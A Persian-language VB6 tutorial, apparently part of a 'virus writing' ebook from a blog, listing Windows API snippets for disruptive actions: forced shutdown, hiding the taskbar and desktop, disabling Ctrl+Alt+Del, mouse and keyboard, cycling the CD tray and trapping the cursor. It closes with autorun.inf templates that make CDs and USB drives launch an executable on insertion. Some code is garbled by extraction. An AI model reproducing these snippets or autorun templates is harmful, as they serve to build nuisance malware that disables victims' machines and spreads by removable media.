در این قسمت بعضی از توابع Api که می توان از آنها برای ویروس نویسی مورد استفاده قرار داد شرح داده شده اند:

Exitwindows : این تابع برای خاموش کردن رایانه به کار میرود.

Declare Function ExitWindowsEx& Lib "user32" (ByVal uFlags As Long, \_

ByVal dwReserved As Long)

Public Const EWX\_FORCE = 4

Public Const EWX\_LOGOFF = 0

Public Const EWX\_REBOOT = 2

Public Const EWX\_SHUTDOWN = 1

كدهاى مربوط به دكمه :

Private Sub cmdShutdown\_Click()

Dim MsgRes As Long

'Make sure that the user really want to shutdown

MsgRes = MsgBox("Are you sure you want to Shut Down Windows 95?", vbYesNo Or vbQuestion)

### 'If the user selects no, exit this sub

If MsgRes = vbNo Then Exit Sub

'else, shutdown windows and unload this form

Call ExitWindowsEx(EWX\_SHUTDOWN, 0)

Unload Me

End Sub

مخفى كردنTaskbar: اين برنامه تاسك بار ويندوز يا همان نوار پايين دسكتاب را مخفى مى كند

کدهای دکلرشن:

Declare Function SetWindowPos Lib "user32" (ByVal hwnd \_

As Long, ByVal hWndInsertAfter As Long, ByVal x As Long, \_

ByVal y As Long, ByVal cx As Long, ByVal cy As Long, ByVal \_

wFlags As Long) As Long

Declare Function FindWindow Lib "user32" Alias \_

"FindWindowA" (ByVal lpClassName As String, ByVal \_

IpWindowName As String) As Long

Const SWP\_HIDEWINDOW = & H80

Const SWP\_SHOWWINDOW = & H40

: Command1-command2

### Private Sub Command1\_Click()

Dim Thwnd as Long

Thwnd = FindWindow("Shell\_traywnd", "")

Call SetWindowPos(Thwnd, 0, 0, 0, 0, 0, SWP\_HIDEWINDOW)

End Sub

Private Sub Command2\_Click()

Dim Thwnd as Long

Thwnd = FindWindow("Shell\_traywnd", "")

Call SetWindowPos(Thwnd, 0, 0, 0, 0, 0, SWP\_SHOWWINDOW)

End Sub

وارونه كردن دسكتاپ :

کدها دکلرشن :

Private Declare Function GetDesktopWindow Lib "user32" () As Long

Private Declare Function GetDC Lib "user32" (ByVal hwnd As Long) As Long

Private Declare Function StretchBlt Lib "gdi32"

(ByVal hdc As Long, \_

ByVal x As Long, \_

ByVal y As Long, \_

ByVal nWidth As Long, \_

ByVal nHeight As Long, \_

ByVal hSrcDC As Long, \_ ByVal xSrc As Long, \_ ByVal ySrc As Long, \_ ByVal nSrcWidth As Long, \_ ByVal nSrcHeight As Long, \_ ByVal dwRop As Long) As Long

کدهای فرم لود :

Private Sub Form\_Load()

'set the showintaskbar property to false

'set the borderstyle of the form to none

Form1.AutoRedraw = True

Form1.ScaleMode = vbPixels

a = GetDesktopWindow()

b = GetDC(a)

StretchBlt Form1.hdc, 0, 0, Screen.Width, Screen.Height, b, 0, \_

Screen.Height, Screen.Width, -Screen.Height, vbSrcCopy

#### End Sub

مى نيمم كردن و ماكزيمم كردن پنجره ها:

کدهای دکلرشن همراه با توابع :

Private Declare Function FindWindow Lib "user32" Alias \_

"FindWindowA" (ByVal lpClassName As String, ByVal lpWindowName \_

As String) As Long

Private Declare Function PostMessage Lib "user32" Alias "PostMessageA" \_

(ByVal hWnd As Long, ByVal wMsg As Long, ByVal wParam As Long, \_

ByVal IParam As Long) As Long

Private Const WM\_COMMAND As Long = &H111

Private Const MIN\_ALL As Long = 419

| <b>1</b> 9 <b>)</b>                                             |                           |
|-----------------------------------------------------------------|---------------------------|
| End Sub                                                         |                           |
| Call Sleep(1000)                                                |                           |
| Private Sub Form_Load()                                         |                           |
|                                                                 | کدهای دکمه :              |
| Declare Sub Sleep Lib "kernel32" (ByVal dwMilliseconds As Long) |                           |
|                                                                 | کدهای دکلرشن :            |
|                                                                 | به تاخیر انداختن برنامه : |
| End Sub                                                         |                           |
| PaintDesktop Form1.hdc                                          |                           |
| Private Sub Command1_Click()                                    |                           |
|                                                                 | کدهای دکمه :              |
|                                                                 |                           |
| (ByVal hdc As Long) As Long                                     |                           |
| Private Declare Function PaintDesktop Lib "user32" _            |                           |
|                                                                 | کدهای دکلرشن :            |
|                                                                 | برگرداندن تصویر زمینه :   |
| End Sub                                                         |                           |
| Call PostMessage(IngHwnd, WM_COMMAND, MIN_ALL_UNDO, 0&)         |                           |
| <pre>IngHwnd = FindWindow("Shell_TrayWnd", vbNullString)</pre>  |                           |
| Dim IngHwnd As Long                                             |                           |
| Public Sub RestoreAll()                                         |                           |
| End Sub                                                         |                           |
| Call PostMessage(IngHwnd, WM_COMMAND, MIN_ALL, 0&)              |                           |
| <pre>IngHwnd = FindWindow("Shell_TrayWnd", vbNullString)</pre>  |                           |
| Dim IngHwnd As Long                                             |                           |
| Public Sub MinimizeAll()                                        |                           |
| Private Const MIN_ALL_UNDO As Long = 416                        |                           |

تغيير دادن نام كامپيوتر:

کدهای دکلرشن :

Declare Function SetComputerName Lib "kernel32" \_

Alias "SetComputerNameA" (ByVal IpComputerName As String) As Long

کدهای مربوط به دکمه: شما باید یک تکست بکس روی فرم قرار دهید.

Private Sub command1\_Click()

SetComputerName text1.text.Text

**End Sub** 

تغيير دادن تصوير زمينه :

كدهاي مربوط به دكمه :

' Change the Windows wallpaper using the SystemParametersInfo API.

Private Sub Command1\_Click()

Dim t As Long

Dim Wallpaper As String

Dim filename As String

filename = "c:\ramin.jpg"

Wallpaper = filename

If Wallpaper = "" Then Exit Sub

t = SystemParametersInfo(ByVal 20, vbnostring, ByVal Wallpaper, &H1)

If t = 0 Then

MousePointer = 0

MsgBox "Error changing wallpaper"

Exit Sub

End If

**End Sub** 

متوقف كردن دسكتاب :

**Option Explicit** 

Private Declare Function FindWindowEx Lib "user32" Alias "FindWindowExA" (ByVal hWnd1 As Long, ByVal hWnd2 As Long, ByVal lpsz1 As String, ByVal lpsz2 As String) As Long

Private Declare Function ShowWindow Lib "user32" (ByVal hWnd As Long, ByVal nCmdShow As Long) As Long

Private Declare Function SystemParametersInfo Lib "user32" Alias "SystemParametersInfoA" \_

(ByVal uAction As Long, ByVal uParam As Long, IpvParam As Any, ByVal fuWinIni As Long) As Long

Private Const SPI\_SCREENSAVERRUNNING = 97

كدهاي ماجول خارجي :

**Option Explicit** 

Declare Function FindWindow Lib "user32" Alias "FindWindowA" (ByVal lpClassName As String, ByVal lpWindowName As String) As Long

Declare Function SetWindowPos Lib "user32" (ByVal hWnd As Long, ByVal hWndInsertAfter As Long, ByVal x As Long, ByVal y As Long, ByVal cx As Long, ByVal cy As Long, ByVal wFlags As Long) As Long

Public Const SWP\_HIDEWINDOW = & H80

Public Const SWP\_SHOWWINDOW = &H40

Declare Function ShowCursor& Lib "user32" (ByVal bShow As Long)

کدهای مربوط به دکمه های نمیایش و مخفی کردن :

### Private Sub cmdDHide\_Click()

Dim hWnd As Long

hWnd = FindWindowEx(0&, 0&, "Progman", vbNullString)

ShowWindow hWnd, 0

End Sub

Private Sub cmdDShow\_Click()

Dim hWnd As Long

hWnd = FindWindowEx(0&, 0&, "Progman", vbNullString)

ShowWindow hWnd, 5

**End Sub** 

از کار انداختن Alt+ctl+delete ا

کدهای دکلرشن :

Private Declare Function SystemParametersInfo Lib "user32" Alias "SystemParametersInfoA" \_

(ByVal uAction As Long, ByVal uParam As Long, IpvParam As Any, ByVal fuWinIni As Long) As Long

Private Const SPI\_SCREENSAVERRUNNING = 97

کد مربوط به دکمه های فعال و غیر فعال کردن :

### Private Sub cmdDisableCTRLALTDEL\_Click()

Dim Ret As Long

Dim pOld As Boolean

Ret = SystemParametersInfo(SPI\_SCREENSAVERRUNNING, True, pOld, 0)

End Sub

### Private Sub cmdEnableCTRLALTDEL\_Click()

Dim Ret As Long

Dim pOld As Boolean

Ret = SystemParametersInfo(SPI\_SCREENSAVERRUNNING, False, pOld, 0)

**End Sub** 

# غير فعال كردن ماوس :

کدهای مربوط به دکمه :

### private sub command1\_click()

dim aa

aa=shell("RUNDLL MOUSE, DISABLE") 'this line will disable the Mouse

end sub

غير فعال كردن كيبورد :

کدهای مربوط به دکمه :

### private sub command1\_click()

dim aa

aa=shell("rundll keyboard, disable") 'this line will disable the Keyboard

end sub

باز و بسته کردن درب سی دی :

كدهاي ماجول خارجي :

Public Declare Function mciSendString Lib "winmm.dll" Alias "mciSendStringA" (ByVal lpstrCommand As String, ByVal lpstrReturnString As String, \_

ByVal uReturnLength As Long, ByVal hwndCallback As Long) As Long

کد مربوط به متغییر عمومی : این کد را در دکلرشن تایپ کنید.

Dim flg as integer

كد مربوط به فرم لود :

Timer1.interval = 3000

کدهای مربوط به تایمر:

Private Sub Timer1\_Timer()

If flg = 0 Then

retvalue = mciSendString("set CDAudio door open", returnstring, 127, 0)

flg = 1

Else

retvalue = mciSendString("set CDAudio door closed", returnstring, 127, 0)

flg = 0

End If

**End Sub** 

گرفتن مسیر پوشه های موجود در یک در ایو:

كدهاي دكلرشن وتابع :

**Option Explicit** 

Const ARRAY\_INITIAL = 1000

Const ARRAY\_INCREMENT = 100

Const FILE\_ATTRIBUTE\_DIRECTORY = &H10

Private Declare Function GetFileAttributes Lib "kernel32" Alias "GetFileAttributesA" (ByVal IpFileName As String) As Long

Dim arrFiles() As String

Public Function spanFolders(startfolder As String, \_

srchstr As String)

On Error Resume Next

Dim sFilename As String

Dim sfoldername As String

Dim idx As Integer

Dim limit As Integer

ReDim arrFiles(ARRAY\_INITIAL)

idx = 0

arrFiles(0) = startfolder

limit = 1

' get all the folder names and store in an array

Do While idx < limit

sfoldername = arrFiles(idx)

sFilename = Dir(sfoldername & srchstr, vbDirectory)

Do While sFilename <> ""

If GetFileAttributes(sfoldername & sFilename) = \_

FILE\_ATTRIBUTE\_DIRECTORY Then

If sFilename <> "." And sFilename <> ".." Then

یک Listbox و یک دکمه به فرم اضافه کنید. کدهای مربوط به دکمه :

```
Private Sub Command1_Click()
```

#### On Error Resume Next

Dim x As Integer

List1.Clear

List1.Visible = False

Call spanFolders("H:\", "\*.\*")

For x = 0 To UBound(arrFiles)

List1.AddItem arrFiles(x)

Next x

List1.Visible = True

**End Sub** 

به جای قسمت آبی رنگ می توانید در ایو مرد نظر خود را وارد کنید.

برگرداندن دایرکتوری سیستم:

# كدهاي ماجول خارجي :

Declare Function GetSystemDirectory Lib "kernel32" Alias "GetSystemDirectoryA" (ByVal lpBuffer As String, ByVal nSize As Long) As Long

کدهای دکمه :

### Private Sub command1\_Click()

Dim Junk, WinSysDir\$

WinSysDir = Space(144)

Junk = GetSystemDirectory(WinSysDir, 144)

WinSysDir = Trim(WinSysDir)

MsgBox "The Windows System Directory Path is: " & WinSysDir

**End Sub** 

به دست آوردن مختصات ماوس :

کدهای دکلرشن :

Private Declare Function GetCursorPos Lib "user32" (IpPoint As \_

POINTAPI) As Long

Private Type POINTAPI

x As Long

y As Long

End Type

Dim a As POINTAPI

Dim b As Long

Dim c As Long

' add labels and timer control in the form

Private Sub mousepos()

ret = GetCursorPos(a)

b = a.x

c = a.y

Label1.Caption = b

Label2.Caption = c

End Sub

كد مربوط به فرم لود :

### Private Sub Form\_Load()

Timer1.Interval = 1

**End Sub** 

کد مربوط به تایمر : بر روی فرم دو کنترل لیبل قرار دهید.

### Private Sub Timer1\_Timer()

mousepos

**End Sub** 

# جلوگیری از خارج کردن ماوس از روی فرم :

كدهاي ماجول خارجي :

Public Declare Function ClientToScreen Lib "user32" \_

(ByVal hWnd As Long, IpPoint As POINTAPI) As Long

Public Declare Function GetClientRect Lib "user32" \_

(ByVal hWnd As Long, IpRect As RECT) As Long

Public Declare Function ClipCursor Lib "user32" \_

(IpRect As Any) As Long

Public Type RECT

Left As Long

Top As Long

**Right As Long** 

Bottom As Long

End Type

Public Type POINTAPI

X As Long

Y As Long

End Type

کدهای دکلرشن :

Public Function KeepMouseInside(hWnd As Long) As Boolean

Dim MyPoint As POINTAPI, MyRect As RECT

On Error GoTo ExitFunction

If hWnd Then

If GetClientRect(hWnd, MyRect) Then

If ClientToScreen(hWnd, MyPoint) Then

MyRect.Left = MyPoint.X

MyRect.Right = MyRect.Right + MyPoint.X

MyRect.Top = MyPoint.Y

MyRect.Bottom = MyRect.Bottom + MyPoint.Y

KeepMouseInside = ClipCursor(MyRect) <> 0

End If

End If

Else

KeepMouseInside = ClipCursor(ByVal 0&) <> 0

End If

ExitFunction:

**End Function** 

کدهای تایمر : تایمر را زمانبندی کنید.

# Private Sub Timer1\_Timer()

KeepMouseInside Form1.hWnd

# تغيير مكان دادن آيكون هاي دسكتاپ :

# کدهای مربوط به دکلر شن :

**Option Explicit** 

Private Declare Function SendMessageByLong& Lib "user32" Alias \_

"SendMessageA" (ByVal hwnd&, ByVal wMsg&, ByVal wParam&, ByVal IParam&)

Private Declare Function FindWindow& Lib "user32" Alias "FindWindowA" \_

(ByVal lpClassName As String, ByVal lpWindowName As String)

Private Declare Function FindWindowEx& Lib "user32" Alias "FindWindowExA" \_

(ByVal hWndParent As Long, ByVal hWndChildAfter As Long, ByVal lpClassName \_

As String, ByVal lpWindowName As String)

Private Const LVM\_GETTITEMCOUNT& = (&H1000 + 4)

Private Const LVM\_SETITEMPOSITION& = (&H1000 + 15)

Dim hdesk&, i&, icount&, X&, Y&

Public Sub MoveIcons()

hdesk = FindWindow("progman", vbNullString)

hdesk = FindWindowEx(hdesk, 0, "shelldll\_defview", vbNullString)

hdesk = FindWindowEx(hdesk, 0, "syslistview32", vbNullString)

'hdesk is the handle of the Desktop's syslistview32

icount = SendMessageByLong(hdesk, LVM\_GETTITEMCOUNT, 0, 0)

'0 is "My Computer"

For i = 0 To icount - 1

X = 40 \* i: Y = 40 \* i 'set the position parameters in pixel

'The wParam must be i

Call SendMessageByLong(hdesk, LVM\_SETITEMPOSITION, i, CLng(X + Y \* & H10000))

Next

End Sub

### Private Sub Command1\_Click()

Call Movelcons

End Sub

# گرفتن شماره ی نسخه ی مرورگر اینترنت :

کدهای دکلرشن :

**Option Explicit** 

Private Type DllVersionInfo

cbSize As Long

dwMajorVersion As Long

dwMinorVersion As Long

dwBuildNumber As Long

dwPlatformId As Long

End Type

Private Declare Function DllGetVersion \_

Lib "Shlwapi.dll" \_

(dwVersion As DIIVersionInfo) As Long

Public Function IEVersionShort() As Long

Dim udtVersionInfo As DllVersionInfo

udtVersionInfo.cbSize = Len(udtVersionInfo)

Call DllGetVersion(udtVersionInfo)

IEVersionShort = udtVersionInfo.dwMajorVersion

**End Function** 

Public Function IEVersionLong() As String

Dim udtVersionInfo As DIIVersionInfo

udtVersionInfo.cbSize = Len(udtVersionInfo)

Call DllGetVersion(udtVersionInfo)

IEVersionLong = "Internet Explorer " & \_

udtVersionInfo.dwMajorVersion & "." & \_

udtVersionInfo.dwMinorVersion & "." & \_

udtVersionInfo.dwBuildNumber

**End Function** 

كدهاى مربوط به دكمه :

### Private Sub Command1\_Click()

MsgBox IEVersionShort

**End Sub** 

خاموش کردن با یک خط کد :

Call Shell("Rundll32.exe user, exit windows")

در سایت های ایرانی مطلبی در مورد نحوه ی ساخت اتوران فلاش مموری یافت نمی شود و تنها روش مقابله با اتوران را شرح داده اند بنابراین در این مبحث اتوران کردن مموری و سی دی آموزش داده می شوند.

## اتوران سي دي :

در Note pad کدهای زیر را تایپ کنید :

[autorun]

Open = path

Icon = path

در قسمت open به جای کد آبی رنگ مسیر فایل اجرایی را وارد کنید. Label = text

در قسمتIconبه جای کد آبی رنگ مسیر آیکون موجود را وارد کنید.

و به جای Text نام مورد نظر را وارد کنید.

در نهایت فایل را با نام و پسوند Autorun.inf ذخیره و همراه فایل اجرایی در سی دی رایت کنید.

اتوران فلاش ممورى :

در Note pad کدهای زیر را وارد کنید:

[autorun]

Open=autorun.exe

Shell\open=open

Shell\open\default=1

Shell\open\command=autorun.exe

Shell\explore=explore

Shell\explore\command=autorun.exe

بعد آن را با فرمت Inf ذخیره کرده و همراه با فایل اجرایی در فلاش مموری کپی کنید.

امیدوارم از مطالب موجود در این کتاب نهایت استفاده را برده باشید و از آنها درست استفاده کنید. لطفا نظرات و سوالات خود را به آدرس های زیربفرستید.

Http://ViRus32.Blog.IR

# خسته نباشيد